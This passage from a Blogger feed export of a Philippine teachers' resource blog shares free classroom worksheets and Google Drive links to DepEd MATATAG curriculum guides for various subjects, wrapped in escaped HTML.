style=\"-webkit-text-stroke-width: 0px; clear: both; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the GRADE LEVEL button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: inherit; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2024\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px; text-align: center;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/16Is--JxmPE-H1kAvBR2YyFpLXbzdZsjI?usp=sharing\" target=\"_blank\"\u003ECUT AND PASTE ROBOT PDF\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/1685543535443219696\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2024\/06\/cut-and-paste-robot-worksheets.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/1685543535443219696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/1685543535443219696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2024\/06\/cut-and-paste-robot-worksheets.html","title":"CUT AND PASTE ROBOT WORKSHEETS"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjCIxqrRBFFionVvHYE2AhPKUGwTzWfDpgajtZ3aU8gwtrpovWqFtzsGwPBu7Q6VoqluU9YJS9xVfzbgsrL1VghfkUMTJtHbaOziLOzpnYcnflDPImo_5uuMbMpgT_hoiJq6TM_vZ_CaMguG4DoM_DyBH6iUgeCNHDXQC06EpJ-FELNRTOH02ghOfzGexV\/s72-c\/heading%20blog.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-7090488684929358737"},"published":{"$t":"2024-06-20T04:09:00.000-07:00"},"updated":{"$t":"2024-06-20T04:09:01.232-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MATATAG CURRICULUM"}],"title":{"type":"text","$t":"UPDATED MATATAG CURRICULUM GUIDE "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003EPrior to the phased implementation of the MATATAG Curriculum starting SY 2024-2025, the Department of Education (DepEd) is conducting the pilot implementation in reference to\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.deped.gov.ph\/wp-content\/uploads\/DM_s2023_054.pdf\" rel=\"noopener\" style=\"box-shadow: none; box-sizing: inherit; color: #2ba6cb; cursor: pointer; font-size: 16px; line-height: inherit; text-decoration-line: none; transition: all 0.31s ease 0s;\" target=\"_blank\"\u003EDM 54, s. 2023\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003Eor the Pilot Implementation of the MATATAG Curriculum.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fQj5lfhJwxnmtb0uvvDxqS_7BsvNXs_BKUW5jCdkEpS67JPrIQiRpDssZN0hlUUSBBw8CLMLdgxUhr_CGFlpAN-4p8TVy1pnIk69PSo6mb-xghkT6NT3SKeLxYtJ8OSCEkD_oNFxk_L4WjKywhNh1KWpY2k8Cco2JuvXkV4m1YLzIDkDMTbidVPLDnJC\/s1280\/heading%20blog.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fQj5lfhJwxnmtb0uvvDxqS_7BsvNXs_BKUW5jCdkEpS67JPrIQiRpDssZN0hlUUSBBw8CLMLdgxUhr_CGFlpAN-4p8TVy1pnIk69PSo6mb-xghkT6NT3SKeLxYtJ8OSCEkD_oNFxk_L4WjKywhNh1KWpY2k8Cco2JuvXkV4m1YLzIDkDMTbidVPLDnJC\/s320\/heading%20blog.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #0a0a0a; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #0a0a0a; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe MATATAG Curriculum Guides (CGs) for Kindergarten, Grades 1, 4, and 7, which will be implemented starting SY 2024-2025.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #0a0a0a; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #474747;\"\u003EMATATAG is\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #d3e3fd; color: #040c28;\"\u003Ean update to the Philippine education system that aims to improve things\u003C\/span\u003E\u003Cspan style=\"color: #474747;\"\u003E. It begins with kindergarten through 10th grade, really focusing on reading, math, and life skills. It emphasizes core abilities students need, like reading well, doing numbers, and learning stuff for jobs and daily life.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #0a0a0a; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #474747;\"\u003EThe instructional framework, which includes instructional principles, aspects, and events, is described as\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #d3e3fd; color: #040c28;\"\u003Ea flexible and adaptable structure that supports effective teaching and learning\u003C\/span\u003E\u003Cspan style=\"color: #474747;\"\u003E. The instructional principles are constructivist, inquiry-based, reflective, collaborative, and integrative.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #0a0a0a; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMATATAG stands for (1) Make the curriculum relevant to produce competent, job-ready, active, and responsible citizens; (2) Take steps to accelerate the delivery of basic education facilities and services; (3) Take good care of learners by promoting learner well-being, inclusive education, and a positive learning environment; and (4) Give support to teachers to teach better.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGET YOUR PDF OF THE LATEST MATATAG CURRICULUM GUIDE FOR EVERY SUBJECT HERE:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aiu1q1b2CsSvZmdUgHpZELXKUmBWXziA\/view?usp=sharing\" target=\"_blank\"\u003EARALING PANLIPUNAN CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ZV4-47vvJkwc_KuHa8N-JBsrfGTR5Bd6\/view?usp=sharing\" target=\"_blank\"\u003EENGLISH CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1i0imoXCCH0vjX-cpodgJRM7DqI91fbnV\/view?usp=sharing\" target=\"_blank\"\u003EFILIPINO CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Pi9w_dgEXJi5xlbp3Ha1BLXrwxP0aK-Q\/view?usp=sharing\" target=\"_blank\"\u003EGENERAL SHAPING PAPER\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/15n-0umnB1Iara7QrsaXJsN0CAprFHyCv\/view?usp=sharing\" target=\"_blank\"\u003EGMRC AND VE CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1snPXI7X0aBF782t4Vj87Ps2WWc8D70ST\/view?usp=sharing\" target=\"_blank\"\u003EKINDERGARTEN CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1UfouKJwsnZYUUBMiAiO0ohg4hNxJ0kud\/view?usp=sharing\" target=\"_blank\"\u003ELANGUAGE CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Hq-24uvArjzJIAAzpsI7f41dbTJE2VRX\/view?usp=sharing\" target=\"_blank\"\u003EMAKABANSA CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/17qb0nqzvr5mLzTVAoOYjVTeeWG5z2tCd\/view?usp=sharing\" target=\"_blank\"\u003EEPP\/TLE CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1g4MKnYZL4bYZ-2d4tDzLBfdLO_Ureui8\/view?usp=sharing\" target=\"_blank\"\u003EMATHEMATICS CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1fWq2TqrL7y3SSzuRInAOxFjxqxIig7rY\/view?usp=sharing\" target=\"_blank\"\u003EMUSIC AND ARTS CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1sW3nEP7awEJz9i_nNZb2Nth56ek6_tMO\/view?usp=sharing\" target=\"_blank\"\u003EPE AND HEALTH CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1CN7jS_hgf4uBqm-5BoVac77pR32C5k2D\/view?usp=sharing\" target=\"_blank\"\u003EREADING AND LITERACY CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/145c94DmqnYw6zZ2l3qu_1K0iA9-j94Ob\/view?usp=sharing\" target=\"_blank\"\u003ESCIENCE CG\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003ESOURCE: DEPED.GOV.PH\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; font-size: 16px; line-height: 1.6; margin: 0px 0px 1rem; padding: 0px; text-align: center; text-rendering: optimizelegibility;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/7090488684929358737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2024\/06\/updated-matatag-curriculum-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7090488684929358737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7090488684929358737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2024\/06\/updated-matatag-curriculum-guide.html","title":"UPDATED MATATAG CURRICULUM GUIDE "}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fQj5lfhJwxnmtb0uvvDxqS_7BsvNXs_BKUW5jCdkEpS67JPrIQiRpDssZN0hlUUSBBw8CLMLdgxUhr_CGFlpAN-4p8TVy1pnIk69PSo6mb-xghkT6NT3SKeLxYtJ8OSCEkD_oNFxk_L4WjKywhNh1KWpY2k8Cco2JuvXkV4m1YLzIDkDMTbidVPLDnJC\/s72-c\/heading%20blog.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-7241901472812361741"},"published":{"$t":"2022-08-19T15:54:00.012-07:00"},"updated":{"$t":"2022-10-11T15:17:08.987-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Q1-WK1-8 GRADE 2 WHLP"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv 